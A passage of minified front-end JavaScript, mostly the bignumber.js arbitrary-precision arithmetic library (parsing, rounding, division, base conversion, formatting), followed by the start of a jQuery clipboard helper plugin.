alphabet,c,caseChanged,e,i,isNum,len,str,x=this;if(!(x instanceof BigNumber))return new BigNumber(v,b);if(null==b){if(v&&!0===v._isBigNumber)return x.s=v.s,void(!v.c||v.e>MAX_EXP?x.c=x.e=null:v.e<MIN_EXP?x.c=[x.e=0]:(x.e=v.e,x.c=v.c.slice()));if((isNum="number"==typeof v)&&0*v==0){if(x.s=1/v<0?(v=-v,-1):1,v===~~v){for(e=0,i=v;10<=i;i/=10,e++);return void(MAX_EXP<e?x.c=x.e=null:(x.e=e,x.c=[v]))}str=String(v)}else{if(!isNumeric.test(str=String(v)))return parseNumeric(x,str,isNum);x.s=45==str.charCodeAt(0)?(str=str.slice(1),-1):1}0<(i=(str=-1<(e=str.indexOf("."))?str.replace(".",""):str).search(/e/i))?(e<0&&(e=i),e+=+str.slice(i+1),str=str.substring(0,i)):e<0&&(e=str.length)}else{if(intCheck(b,2,ALPHABET.length,"Base"),10==b&&alphabetHasNormalDecimalDigits)return round(x=new BigNumber(v),DECIMAL_PLACES+x.e+1,ROUNDING_MODE);if(str=String(v),isNum="number"==typeof v){if(0*v!=0)return parseNumeric(x,str,isNum,b);if(x.s=1/v<0?(str=str.slice(1),-1):1,BigNumber.DEBUG&&15<str.replace(/^0\.0*|\./,"").length)throw Error(tooManyDigits+v)}else x.s=45===str.charCodeAt(0)?(str=str.slice(1),-1):1;for(alphabet=ALPHABET.slice(0,b),e=i=0,len=str.length;i<len;i++)if(alphabet.indexOf(c=str.charAt(i))<0){if("."==c){if(e<i){e=len;continue}}else if(!caseChanged&&(str==str.toUpperCase()&&(str=str.toLowerCase())||str==str.toLowerCase()&&(str=str.toUpperCase()))){caseChanged=!0,i=-1,e=0;continue}return parseNumeric(x,String(v),isNum,b)}isNum=!1,-1<(e=(str=convertBase(str,b,10,x.s)).indexOf("."))?str=str.replace(".",""):e=str.length}for(i=0;48===str.charCodeAt(i);i++);for(len=str.length;48===str.charCodeAt(--len););if(str=str.slice(i,++len)){if(len-=i,isNum&&BigNumber.DEBUG&&15<len&&(9007199254740991<v||v!==mathfloor(v)))throw Error(tooManyDigits+x.s*v);if((e=e-i-1)>MAX_EXP)x.c=x.e=null;else if(e<MIN_EXP)x.c=[x.e=0];else{if(x.e=e,x.c=[],i=(e+1)%LOG_BASE,e<0&&(i+=LOG_BASE),i<len){for(i&&x.c.push(+str.slice(0,i)),len-=LOG_BASE;i<len;)x.c.push(+str.slice(i,i+=LOG_BASE));i=LOG_BASE-(str=str.slice(i)).length}else i-=len;for(;i--;str+="0");x.c.push(+str)}}else x.c=[x.e=0]}function toBaseOut(str,baseIn,baseOut,alphabet){for(var j,arrL,arr=[0],i=0,len=str.length;i<len;){for(arrL=arr.length;arrL--;arr[arrL]*=baseIn);for(arr[0]+=alphabet.indexOf(str.charAt(i++)),j=0;j<arr.length;j++)baseOut-1<arr[j]&&(null==arr[j+1]&&(arr[j+1]=0),arr[j+1]+=arr[j]/baseOut|0,arr[j]%=baseOut)}return arr.reverse()}function format(n,i,rm,id){var c0,ne,len,str;if(null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),!n.c)return n.toString();if(c0=n.c[0],ne=n.e,null==i)str=coeffToString(n.c),str=1==id||2==id&&(ne<=TO_EXP_NEG||TO_EXP_POS<=ne)?toExponential(str,ne):toFixedPoint(str,ne,"0");else if(rm=(n=round(new BigNumber(n),i,rm)).e,len=(str=coeffToString(n.c)).length,1==id||2==id&&(i<=rm||rm<=TO_EXP_NEG)){for(;len<i;str+="0",len++);str=toExponential(str,rm)}else if(i-=ne+(2===id&&ne<rm),str=toFixedPoint(str,rm,"0"),len<rm+1){if(0<--i)for(str+=".";i--;str+="0");}else if(0<(i+=rm-len))for(rm+1==len&&(str+=".");i--;str+="0");return n.s<0&&c0?"-"+str:str}function maxOrMin(args,n){for(var k,y,i=1,x=new BigNumber(args[0]);i<args.length;i++)(y=new BigNumber(args[i])).s&&(k=compare(x,y))!==n&&(0!==k||x.s!==n)||(x=y);return x}function normalise(n,c,e){for(var i=1,j=c.length;!c[--j];c.pop());for(j=c[0];10<=j;j/=10,i++);return(e=i+e*LOG_BASE-1)>MAX_EXP?n.c=n.e=null:e<MIN_EXP?n.c=[n.e=0]:(n.e=e,n.c=c),n}function round(x,sd,rm,r){var d,i,j,k,n,ni,rd,xc=x.c,pows10=POWS_TEN;if(xc){out:{for(d=1,k=xc[0];10<=k;k/=10,d++);if((i=sd-d)<0)i+=LOG_BASE,j=sd,n=xc[ni=0],rd=mathfloor(n/pows10[d-j-1]%10);else if((ni=mathceil((i+1)/LOG_BASE))>=xc.length){if(!r)break out;for(;xc.length<=ni;xc.push(0));n=rd=0,j=(i%=LOG_BASE)-LOG_BASE+(d=1)}else{for(n=k=xc[ni],d=1;10<=k;k/=10,d++);rd=(j=(i%=LOG_BASE)-LOG_BASE+d)<0?0:mathfloor(n/pows10[d-j-1]%10)}if(r=r||sd<0||null!=xc[ni+1]||(j<0?n:n%pows10[d-j-1]),r=rm<4?(rd||r)&&(0==rm||rm==(x.s<0?3:2)):5<rd||5==rd&&(4==rm||r||6==rm&&(0<i?0<j?n/pows10[d-j]:0:xc[ni-1])%10&1||rm==(x.s<0?8:7)),sd<1||!xc[0])return xc.length=0,r?(sd-=x.e+1,xc[0]=pows10[(LOG_BASE-sd%LOG_BASE)%LOG_BASE],x.e=-sd||0):xc[0]=x.e=0,x;if(0==i?(xc.length=ni,k=1,ni--):(xc.length=ni+1,k=pows10[LOG_BASE-i],xc[ni]=0<j?mathfloor(n/pows10[d-j]%pows10[j])*k:0),r)for(;;){if(0==ni){for(i=1,j=xc[0];10<=j;j/=10,i++);for(j=xc[0]+=k,k=1;10<=j;j/=10,k++);i!=k&&(x.e++,1e14==xc[0])&&(xc[0]=1);break}if(xc[ni]+=k,1e14!=xc[ni])break;xc[ni--]=0,k=1}for(i=xc.length;0===xc[--i];xc.pop());}x.e>MAX_EXP?x.c=x.e=null:x.e<MIN_EXP&&(x.c=[x.e=0])}return x}function valueOf(n){var str,e=n.e;return null===e?n.toString():(str=coeffToString(n.c),str=e<=TO_EXP_NEG||TO_EXP_POS<=e?toExponential(str,e):toFixedPoint(str,e,"0"),n.s<0?"-"+str:str)}return BigNumber.clone=clone,BigNumber.ROUND_UP=0,BigNumber.ROUND_DOWN=1,BigNumber.ROUND_CEIL=2,BigNumber.ROUND_FLOOR=3,BigNumber.ROUND_HALF_UP=4,BigNumber.ROUND_HALF_DOWN=5,BigNumber.ROUND_HALF_EVEN=6,BigNumber.ROUND_HALF_CEIL=7,BigNumber.ROUND_HALF_FLOOR=8,BigNumber.EUCLID=9,BigNumber.config=BigNumber.set=function(obj){var p,v;if(null!=obj){if("object"!=typeof obj)throw Error(bignumberError+"Object expected: "+obj);if(obj.hasOwnProperty(p="DECIMAL_PLACES")&&(intCheck(v=obj[p],0,1e9,p),DECIMAL_PLACES=v),obj.hasOwnProperty(p="ROUNDING_MODE")&&(intCheck(v=obj[p],0,8,p),ROUNDING_MODE=v),obj.hasOwnProperty(p="EXPONENTIAL_AT")&&((v=obj[p])&&v.pop?(intCheck(v[0],-1e9,0,p),intCheck(v[1],0,1e9,p),TO_EXP_NEG=v[0],TO_EXP_POS=v[1]):(intCheck(v,-1e9,1e9,p),TO_EXP_NEG=-(TO_EXP_POS=v<0?-v:v))),obj.hasOwnProperty(p="RANGE"))if((v=obj[p])&&v.pop)intCheck(v[0],-1e9,-1,p),intCheck(v[1],1,1e9,p),MIN_EXP=v[0],MAX_EXP=v[1];else{if(intCheck(v,-1e9,1e9,p),!v)throw Error(bignumberError+p+" cannot be zero: "+v);MIN_EXP=-(MAX_EXP=v<0?-v:v)}if(obj.hasOwnProperty(p="CRYPTO")){if((v=obj[p])!==!!v)throw Error(bignumberError+p+" not true or false: "+v);if(v&&("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes))throw CRYPTO=!v,Error(bignumberError+"crypto unavailable");CRYPTO=v}if(obj.hasOwnProperty(p="MODULO_MODE")&&(intCheck(v=obj[p],0,9,p),MODULO_MODE=v),obj.hasOwnProperty(p="POW_PRECISION")&&(intCheck(v=obj[p],0,1e9,p),POW_PRECISION=v),obj.hasOwnProperty(p="FORMAT")){if("object"!=typeof(v=obj[p]))throw Error(bignumberError+p+" not an object: "+v);FORMAT=v}if(obj.hasOwnProperty(p="ALPHABET")){if("string"!=typeof(v=obj[p])||/^.?$|[+\-.\s]|(.).*\1/.test(v))throw Error(bignumberError+p+" invalid: "+v);alphabetHasNormalDecimalDigits="0123456789"==v.slice(0,10),ALPHABET=v}}return{DECIMAL_PLACES:DECIMAL_PLACES,ROUNDING_MODE:ROUNDING_MODE,EXPONENTIAL_AT:[TO_EXP_NEG,TO_EXP_POS],RANGE:[MIN_EXP,MAX_EXP],CRYPTO:CRYPTO,MODULO_MODE:MODULO_MODE,POW_PRECISION:POW_PRECISION,FORMAT:FORMAT,ALPHABET:ALPHABET}},BigNumber.isBigNumber=function(v){if(!v||!0!==v._isBigNumber)return!1;if(!BigNumber.DEBUG)return!0;var i,n,c=v.c,e=v.e,s=v.s;out:if("[object Array]"=={}.toString.call(c)){if((1===s||-1===s)&&-1e9<=e&&e<=1e9&&e===mathfloor(e))if(0===c[0]){if(0===e&&1===c.length)return!0}else if((i=(e+1)%LOG_BASE)<1&&(i+=LOG_BASE),String(c[0]).length==i){for(i=0;i<c.length;i++)if((n=c[i])<0||1e14<=n||n!==mathfloor(n))break out;if(0!==n)return!0}}else if(null===c&&null===e&&(null===s||1===s||-1===s))return!0;throw Error(bignumberError+"Invalid BigNumber: "+v)},BigNumber.maximum=BigNumber.max=function(){return maxOrMin(arguments,-1)},BigNumber.minimum=BigNumber.min=function(){return maxOrMin(arguments,1)},BigNumber.random=(random53bitInt=9007199254740992*Math.random()&2097151?function(){return mathfloor(9007199254740992*Math.random())}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(dp){var a,b,e,k,v,i=0,c=[],rand=new BigNumber(ONE);if(null==dp?dp=DECIMAL_PLACES:intCheck(dp,0,1e9),k=mathceil(dp/LOG_BASE),CRYPTO)if(crypto.getRandomValues){for(a=crypto.getRandomValues(new Uint32Array(k*=2));i<k;)9e15<=(v=131072*a[i]+(a[i+1]>>>11))?(b=crypto.getRandomValues(new Uint32Array(2)),a[i]=b[0],a[i+1]=b[1]):(c.push(v%1e14),i+=2);i=k/2}else{if(!crypto.randomBytes)throw CRYPTO=!1,Error(bignumberError+"crypto unavailable");for(a=crypto.randomBytes(k*=7);i<k;)9e15<=(v=281474976710656*(31&a[i])+1099511627776*a[i+1]+4294967296*a[i+2]+16777216*a[i+3]+(a[i+4]<<16)+(a[i+5]<<8)+a[i+6])?crypto.randomBytes(7).copy(a,i):(c.push(v%1e14),i+=7);i=k/7}if(!CRYPTO)for(;i<k;)(v=random53bitInt())<9e15&&(c[i++]=v%1e14);for(k=c[--i],dp%=LOG_BASE,k&&dp&&(c[i]=mathfloor(k/(v=POWS_TEN[LOG_BASE-dp]))*v);0===c[i];c.pop(),i--);if(i<0)c=[e=0];else{for(e=-1;0===c[0];c.splice(0,1),e-=LOG_BASE);for(i=1,v=c[0];10<=v;v/=10,i++);i<LOG_BASE&&(e-=LOG_BASE-i)}return rand.e=e,rand.c=c,rand}),BigNumber.sum=function(){for(var i=1,args=arguments,sum=new BigNumber(args[0]);i<args.length;)sum=sum.plus(args[i++]);return sum},convertBase=function(str,baseIn,baseOut,sign,callerIsToString){var alphabet,d,e,k,r,x,xc,y,i=str.indexOf("."),dp=DECIMAL_PLACES,rm=ROUNDING_MODE;for(0<=i&&(k=POW_PRECISION,POW_PRECISION=0,str=str.replace(".",""),x=(y=new BigNumber(baseIn)).pow(str.length-i),POW_PRECISION=k,y.c=toBaseOut(toFixedPoint(coeffToString(x.c),x.e,"0"),10,baseOut,"0123456789"),y.e=y.c.length),e=k=(xc=toBaseOut(str,baseIn,baseOut,callerIsToString?(alphabet=ALPHABET,"0123456789"):(alphabet="0123456789",ALPHABET))).length;0==xc[--k];xc.pop());if(!xc[0])return alphabet.charAt(0);if(i<0?--e:(x.c=xc,x.e=e,x.s=sign,xc=(x=div(x,y,dp,rm,baseOut)).c,r=x.r,e=x.e),i=xc[d=e+dp+1],k=baseOut/2,r=r||d<0||null!=xc[d+1],r=rm<4?(null!=i||r)&&(0==rm||rm==(x.s<0?3:2)):k<i||i==k&&(4==rm||r||6==rm&&1&xc[d-1]||rm==(x.s<0?8:7)),d<1||!xc[0])str=r?toFixedPoint(alphabet.charAt(1),-dp,alphabet.charAt(0)):alphabet.charAt(0);else{if(xc.length=d,r)for(--baseOut;++xc[--d]>baseOut;)xc[d]=0,d||(++e,xc=[1].concat(xc));for(k=xc.length;!xc[--k];);for(i=0,str="";i<=k;str+=alphabet.charAt(xc[i++]));str=toFixedPoint(str,e,alphabet.charAt(0))}return str},div=(()=>{function multiply(x,k,base){var m,temp,xlo,carry=0,i=x.length,klo=k%1e7,khi=k/1e7|0;for(x=x.slice();i--;)carry=((temp=klo*(xlo=x[i]%1e7)+(m=khi*xlo+(xlo=x[i]/1e7|0)*klo)%1e7*1e7+carry)/base|0)+(m/1e7|0)+khi*xlo,x[i]=temp%base;return x=carry?[carry].concat(x):x}function compare(a,b,aL,bL){var i,cmp;if(aL!=bL)cmp=bL<aL?1:-1;else for(i=cmp=0;i<aL;i++)if(a[i]!=b[i]){cmp=a[i]>b[i]?1:-1;break}return cmp}function subtract(a,b,aL,base){for(var i=0;aL--;)a[aL]-=i,i=a[aL]<b[aL]?1:0,a[aL]=i*base+a[aL]-b[aL];for(;!a[0]&&1<a.length;a.splice(0,1));}return function(x,y,dp,rm,base){var cmp,e,i,more,n,prod,prodL,q,qc,rem,remL,rem0,xi,xL,yc0,yL,yz,s=x.s==y.s?1:-1,xc=x.c,yc=y.c;if(!(xc&&xc[0]&&yc&&yc[0]))return new BigNumber(x.s&&y.s&&(xc?!yc||xc[0]!=yc[0]:yc)?xc&&0==xc[0]||!yc?0*s:s/0:NaN);for(qc=(q=new BigNumber(s)).c=[],s=dp+(e=x.e-y.e)+1,base||(base=1e14,e=bitFloor(x.e/LOG_BASE)-bitFloor(y.e/LOG_BASE),s=s/LOG_BASE|0),i=0;yc[i]==(xc[i]||0);i++);if(yc[i]>(xc[i]||0)&&e--,s<0)qc.push(1),more=!0;else{for(xL=xc.length,yL=yc.length,s+=2,1<(n=mathfloor(base/(yc[i=0]+1)))&&(yc=multiply(yc,n,base),xc=multiply(xc,n,base),yL=yc.length,xL=xc.length),xi=yL,remL=(rem=xc.slice(0,yL)).length;remL<yL;rem[remL++]=0);yz=yc.slice(),yz=[0].concat(yz),yc0=yc[0],yc[1]>=base/2&&yc0++;do{if(n=0,(cmp=compare(yc,rem,yL,remL))<0){if(rem0=rem[0],yL!=remL&&(rem0=rem0*base+(rem[1]||0)),1<(n=mathfloor(rem0/yc0)))for(prodL=(prod=multiply(yc,n=base<=n?base-1:n,base)).length,remL=rem.length;1==compare(prod,rem,prodL,remL);)n--,subtract(prod,yL<prodL?yz:yc,prodL,base),prodL=prod.length,cmp=1;else 0==n&&(cmp=n=1),prodL=(prod=yc.slice()).length;if(subtract(rem,prod=prodL<remL?[0].concat(prod):prod,remL,base),remL=rem.length,-1==cmp)for(;compare(yc,rem,yL,remL)<1;)n++,subtract(rem,yL<remL?yz:yc,remL,base),remL=rem.length}else 0===cmp&&(n++,rem=[0])}while(qc[i++]=n,rem[0]?rem[remL++]=xc[xi]||0:(rem=[xc[xi]],remL=1),(xi++<xL||null!=rem[0])&&s--);more=null!=rem[0],qc[0]||qc.splice(0,1)}if(1e14==base){for(i=1,s=qc[0];10<=s;s/=10,i++);round(q,dp+(q.e=i+e*LOG_BASE-1)+1,rm,more)}else q.e=e,q.r=+more;return q}})(),basePrefix=/^(-?)0([xbo])(?=\w[\w.]*$)/i,dotAfter=/^([^.]+)\.$/,dotBefore=/^\.([^.]+)$/,isInfinityOrNaN=/^-?(Infinity|NaN)$/,whitespaceOrPlus=/^\s*\+(?=[\w.])|^\s+|\s+$/g,parseNumeric=function(x,str,isNum,b){var base,s=isNum?str:str.replace(whitespaceOrPlus,"");if(isInfinityOrNaN.test(s))x.s=isNaN(s)?null:s<0?-1:1;else{if(!isNum&&(s=s.replace(basePrefix,function(m,p1,p2){return base="x"==(p2=p2.toLowerCase())?16:"b"==p2?2:8,b&&b!=base?m:p1}),b&&(base=b,s=s.replace(dotAfter,"$1").replace(dotBefore,"0.$1")),str!=s))return new BigNumber(s,base);if(BigNumber.DEBUG)throw Error(bignumberError+"Not a"+(b?" base "+b:"")+" number: "+str);x.s=null}x.c=x.e=null},P.absoluteValue=P.abs=function(){var x=new BigNumber(this);return x.s<0&&(x.s=1),x},P.comparedTo=function(y,b){return compare(this,new BigNumber(y,b))},P.decimalPlaces=P.dp=function(dp,rm){var n,v,x=this;if(null!=dp)return intCheck(dp,0,1e9),null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(new BigNumber(x),dp+x.e+1,rm);if(!(dp=x.c))return null;if(n=((v=dp.length-1)-bitFloor(this.e/LOG_BASE))*LOG_BASE,v=dp[v])for(;v%10==0;v/=10,n--);return n=n<0?0:n},P.dividedBy=P.div=function(y,b){return div(this,new BigNumber(y,b),DECIMAL_PLACES,ROUNDING_MODE)},P.dividedToIntegerBy=P.idiv=function(y,b){return div(this,new BigNumber(y,b),0,1)},P.exponentiatedBy=P.pow=function(n,m){var half,isModExp,i,k,nIsBig,nIsNeg,nIsOdd,y,x=this;if((n=new BigNumber(n)).c&&!n.isInteger())throw Error(bignumberError+"Exponent not an integer: "+valueOf(n));if(null!=m&&(m=new BigNumber(m)),nIsBig=14<n.e,!x.c||!x.c[0]||1==x.c[0]&&!x.e&&1==x.c.length||!n.c||!n.c[0])return y=new BigNumber(Math.pow(+valueOf(x),nIsBig?n.s*(2-isOdd(n)):+valueOf(n))),m?y.mod(m):y;if(nIsNeg=n.s<0,m){if(m.c?!m.c[0]:!m.s)return new BigNumber(NaN);(isModExp=!nIsNeg&&x.isInteger()&&m.isInteger())&&(x=x.mod(m))}else{if(9<n.e&&(0<x.e||x.e<-1||(0==x.e?1<x.c[0]||nIsBig&&24e7<=x.c[1]:x.c[0]<8e13||nIsBig&&x.c[0]<=9999975e7)))return k=x.s<0&&isOdd(n)?-0:0,-1<x.e&&(k=1/k),new BigNumber(nIsNeg?1/k:k);POW_PRECISION&&(k=mathceil(POW_PRECISION/LOG_BASE+2))}for(nIsOdd=nIsBig?(half=new BigNumber(.5),nIsNeg&&(n.s=1),isOdd(n)):(i=Math.abs(+valueOf(n)))%2,y=new BigNumber(ONE);;){if(nIsOdd){if(!(y=y.times(x)).c)break;k?y.c.length>k&&(y.c.length=k):isModExp&&(y=y.mod(m))}if(i){if(0===(i=mathfloor(i/2)))break;nIsOdd=i%2}else if(round(n=n.times(half),n.e+1,1),14<n.e)nIsOdd=isOdd(n);else{if(0==(i=+valueOf(n)))break;nIsOdd=i%2}x=x.times(x),k?x.c&&x.c.length>k&&(x.c.length=k):isModExp&&(x=x.mod(m))}return isModExp?y:(nIsNeg&&(y=ONE.div(y)),m?y.mod(m):k?round(y,POW_PRECISION,ROUNDING_MODE,void 0):y)},P.integerValue=function(rm){var n=new BigNumber(this);return null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(n,n.e+1,rm)},P.isEqualTo=P.eq=function(y,b){return 0===compare(this,new BigNumber(y,b))},P.isFinite=function(){return!!this.c},P.isGreaterThan=P.gt=function(y,b){return 0<compare(this,new BigNumber(y,b))},P.isGreaterThanOrEqualTo=P.gte=function(y,b){return 1===(b=compare(this,new BigNumber(y,b)))||0===b},P.isInteger=function(){return!!this.c&&bitFloor(this.e/LOG_BASE)>this.c.length-2},P.isLessThan=P.lt=function(y,b){return compare(this,new BigNumber(y,b))<0},P.isLessThanOrEqualTo=P.lte=function(y,b){return-1===(b=compare(this,new BigNumber(y,b)))||0===b},P.isNaN=function(){return!this.s},P.isNegative=function(){return this.s<0},P.isPositive=function(){return 0<this.s},P.isZero=function(){return!!this.c&&0==this.c[0]},P.minus=function(y,b){var i,j,t,xLTy,x=this,a=x.s;if(b=(y=new BigNumber(y,b)).s,!a||!b)return new BigNumber(NaN);if(a!=b)return y.s=-b,x.plus(y);var xe=x.e/LOG_BASE,ye=y.e/LOG_BASE,xc=x.c,yc=y.c;if(!xe||!ye){if(!xc||!yc)return xc?(y.s=-b,y):new BigNumber(yc?x:NaN);if(!xc[0]||!yc[0])return yc[0]?(y.s=-b,y):new BigNumber(xc[0]?x:3==ROUNDING_MODE?-0:0)}if(xe=bitFloor(xe),ye=bitFloor(ye),xc=xc.slice(),a=xe-ye){for((t=(xLTy=a<0)?(a=-a,xc):(ye=xe,yc)).reverse(),b=a;b--;t.push(0));t.reverse()}else for(j=(xLTy=(a=xc.length)<(b=yc.length))?a:b,a=b=0;b<j;b++)if(xc[b]!=yc[b]){xLTy=xc[b]<yc[b];break}if(xLTy&&(t=xc,xc=yc,yc=t,y.s=-y.s),0<(b=(j=yc.length)-(i=xc.length)))for(;b--;xc[i++]=0);for(b=1e14-1;a<j;){if(xc[--j]<yc[j]){for(i=j;i&&!xc[--i];xc[i]=b);--xc[i],xc[j]+=1e14}xc[j]-=yc[j]}for(;0==xc[0];xc.splice(0,1),--ye);return xc[0]?normalise(y,xc,ye):(y.s=3==ROUNDING_MODE?-1:1,y.c=[y.e=0],y)},P.modulo=P.mod=function(y,b){var q,x=this;return y=new BigNumber(y,b),!x.c||!y.s||y.c&&!y.c[0]?new BigNumber(NaN):!y.c||x.c&&!x.c[0]?new BigNumber(x):(9==MODULO_MODE?(b=y.s,y.s=1,q=div(x,y,0,3),y.s=b,q.s*=b):q=div(x,y,0,MODULO_MODE),(y=x.minus(q.times(y))).c[0]||1!=MODULO_MODE||(y.s=x.s),y)},P.multipliedBy=P.times=function(y,b){var c,i,j,k,m,xcL,xlo,xhi,ylo,yhi,zc,x=this,xc=x.c,yc=(y=new BigNumber(y,b)).c;if(!(xc&&yc&&xc[0]&&yc[0]))return!x.s||!y.s||xc&&!xc[0]&&!yc||yc&&!yc[0]&&!xc?y.c=y.e=y.s=null:(y.s*=x.s,xc&&yc?(y.c=[0],y.e=0):y.c=y.e=null),y;for(b=bitFloor(x.e/LOG_BASE)+bitFloor(y.e/LOG_BASE),y.s*=x.s,(xcL=xc.length)<(x=yc.length)&&(zc=xc,xc=yc,yc=zc,i=xcL,xcL=x,x=i),i=xcL+x,zc=[];i--;zc.push(0));for(i=x;0<=--i;){for(ylo=yc[i]%1e7,yhi=yc[i]/1e7|(c=0),j=i+(k=xcL);i<j;)c=((xlo=ylo*(xlo=xc[--k]%1e7)+(m=yhi*xlo+(xhi=xc[k]/1e7|0)*ylo)%1e7*1e7+zc[j]+c)/1e14|0)+(m/1e7|0)+yhi*xhi,zc[j--]=xlo%1e14;zc[j]=c}return c?++b:zc.splice(0,1),normalise(y,zc,b)},P.negated=function(){var x=new BigNumber(this);return x.s=-x.s||null,x},P.plus=function(y,b){var t,x=this,a=x.s;if(b=(y=new BigNumber(y,b)).s,!a||!b)return new BigNumber(NaN);if(a!=b)return y.s=-b,x.minus(y);var xe=x.e/LOG_BASE,ye=y.e/LOG_BASE,xc=x.c,yc=y.c;if(!xe||!ye){if(!xc||!yc)return new BigNumber(a/0);if(!xc[0]||!yc[0])return yc[0]?y:new BigNumber(xc[0]?x:0*a)}if(xe=bitFloor(xe),ye=bitFloor(ye),xc=xc.slice(),a=xe-ye){for((t=0<a?(ye=xe,yc):(a=-a,xc)).reverse();a--;t.push(0));t.reverse()}for((a=xc.length)-(b=yc.length)<0&&(t=yc,yc=xc,xc=t,b=a),a=0;b;)a=(xc[--b]=xc[b]+yc[b]+a)/1e14|0,xc[b]=1e14===xc[b]?0:xc[b]%1e14;return a&&(xc=[a].concat(xc),++ye),normalise(y,xc,ye)},P.precision=P.sd=function(sd,rm){var n,v,x=this;if(null!=sd&&sd!==!!sd)return intCheck(sd,1,1e9),null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(new BigNumber(x),sd,rm);if(!(rm=x.c))return null;if(n=(v=rm.length-1)*LOG_BASE+1,v=rm[v]){for(;v%10==0;v/=10,n--);for(v=rm[0];10<=v;v/=10,n++);}return n=sd&&x.e+1>n?x.e+1:n},P.shiftedBy=function(k){return intCheck(k,-9007199254740991,9007199254740991),this.times("1e"+k)},P.squareRoot=P.sqrt=function(){var m,n,r,rep,t,x=this,c=x.c,s=x.s,e=x.e,dp=DECIMAL_PLACES+4,half=new BigNumber("0.5");if(1!==s||!c||!c[0])return new BigNumber(!s||s<0&&(!c||c[0])?NaN:c?x:1/0);if((r=0==(s=Math.sqrt(+valueOf(x)))||s==1/0?(((n=coeffToString(c)).length+e)%2==0&&(n+="0"),s=Math.sqrt(+n),e=bitFloor((e+1)/2)-(e<0||e%2),new BigNumber(n=s==1/0?"5e"+e:(n=s.toExponential()).slice(0,n.indexOf("e")+1)+e)):new BigNumber(s+"")).c[0])for((s=(e=r.e)+dp)<3&&(s=0);;)if(t=r,r=half.times(t.plus(div(x,t,dp,1))),coeffToString(t.c).slice(0,s)===(n=coeffToString(r.c)).slice(0,s)){if(r.e<e&&--s,"9999"!=(n=n.slice(s-3,s+1))&&(rep||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(round(r,r.e+DECIMAL_PLACES+2,1),m=!r.times(r).eq(x));break}if(!rep&&(round(t,t.e+DECIMAL_PLACES+2,0),t.times(t).eq(x))){r=t;break}dp+=4,s+=4,rep=1}return round(r,r.e+DECIMAL_PLACES+1,ROUNDING_MODE,m)},P.toExponential=function(dp,rm){return null!=dp&&(intCheck(dp,0,1e9),dp++),format(this,dp,rm,1)},P.toFixed=function(dp,rm){return null!=dp&&(intCheck(dp,0,1e9),dp=dp+this.e+1),format(this,dp,rm)},P.toFormat=function(dp,rm,format){var x=this;if(null==format)null!=dp&&rm&&"object"==typeof rm?(format=rm,rm=null):dp&&"object"==typeof dp?(format=dp,dp=rm=null):format=FORMAT;else if("object"!=typeof format)throw Error(bignumberError+"Argument not an object: "+format);if(dp=x.toFixed(dp,rm),x.c){var i,rm=dp.split("."),g1=+format.groupSize,g2=+format.secondaryGroupSize,groupSeparator=format.groupSeparator||"",intPart=rm[0],rm=rm[1],intDigits=(x=x.s<0)?intPart.slice(1):intPart,len=intDigits.length;if(g2&&(i=g1,g1=g2,len-=g2=i),0<g1&&0<len){for(intPart=intDigits.substr(0,i=len%g1||g1);i<len;i+=g1)intPart+=groupSeparator+intDigits.substr(i,g1);0<g2&&(intPart+=groupSeparator+intDigits.slice(i)),x&&(intPart="-"+intPart)}dp=rm?intPart+(format.decimalSeparator||"")+((g2=+format.fractionGroupSize)?rm.replace(new RegExp("\\d{"+g2+"}\\B","g"),"$&"+(format.fractionGroupSeparator||"")):rm):intPart}return(format.prefix||"")+dp+(format.suffix||"")},P.toFraction=function(md){var d,d0,d1,d2,e,exp,n,n0,n1,q,x=this,xc=x.c;if(null!=md&&(!(n=new BigNumber(md)).isInteger()&&(n.c||1!==n.s)||n.lt(ONE)))throw Error(bignumberError+"Argument "+(n.isInteger()?"out of range: ":"not an integer: ")+valueOf(n));if(!xc)return new BigNumber(x);for(d=new BigNumber(ONE),n1=d0=new BigNumber(ONE),d1=n0=new BigNumber(ONE),xc=coeffToString(xc),e=d.e=xc.length-x.e-1,d.c[0]=POWS_TEN[(exp=e%LOG_BASE)<0?LOG_BASE+exp:exp],md=!md||0<n.comparedTo(d)?0<e?d:n1:n,exp=MAX_EXP,MAX_EXP=1/0,n=new BigNumber(xc),n0.c[0]=0;q=div(n,d,0,1),1!=(d2=d0.plus(q.times(d1))).comparedTo(md);)d0=d1,d1=d2,n1=n0.plus(q.times(d2=n1)),n0=d2,d=n.minus(q.times(d2=d)),n=d2;return d2=div(md.minus(d0),d1,0,1),n0=n0.plus(d2.times(n1)),d0=d0.plus(d2.times(d1)),n0.s=n1.s=x.s,xc=div(n1,d1,e*=2,ROUNDING_MODE).minus(x).abs().comparedTo(div(n0,d0,e,ROUNDING_MODE).minus(x).abs())<1?[n1,d1]:[n0,d0],MAX_EXP=exp,xc},P.toNumber=function(){return+valueOf(this)},P.toPrecision=function(sd,rm){return null!=sd&&intCheck(sd,1,1e9),format(this,sd,rm,2)},P.toString=function(b){var str,n=this,s=n.s,e=n.e;return null===e?s?(str="Infinity",s<0&&(str="-"+str)):str="NaN":(str=null==b?e<=TO_EXP_NEG||TO_EXP_POS<=e?toExponential(coeffToString(n.c),e):toFixedPoint(coeffToString(n.c),e,"0"):10===b&&alphabetHasNormalDecimalDigits?toFixedPoint(coeffToString((n=round(new BigNumber(n),DECIMAL_PLACES+e+1,ROUNDING_MODE)).c),n.e,"0"):(intCheck(b,2,ALPHABET.length,"Base"),convertBase(toFixedPoint(coeffToString(n.c),e,"0"),10,b,s,!0)),s<0&&n.c[0]&&(str="-"+str)),str},P.valueOf=P.toJSON=function(){return valueOf(this)},P._isBigNumber=!0,null!=configObject&&BigNumber.set(configObject),BigNumber}()).default=BigNumber.BigNumber=BigNumber,"function"==typeof define&&define.amd?define(function(){return BigNumber}):"undefined"!=typeof module&&module.exports?module.exports=BigNumber:(globalObject=globalObject||("undefined"!=typeof self&&self?self:window)).BigNumber=BigNumber})(this),($=>{$.fn.extend({mcc_make_clipboard:function(){return this.each(function(){var $input,length,text,$item=$(this);$item.hasClass("clipboarded")||($item.addClass("clipboardable"),$item.addClass("clipboarded"),length=(text=$item.html()).length,($input=$('<input readonly="readonly">')).attr("size",length),$input.attr("value",text),(length=$('<span 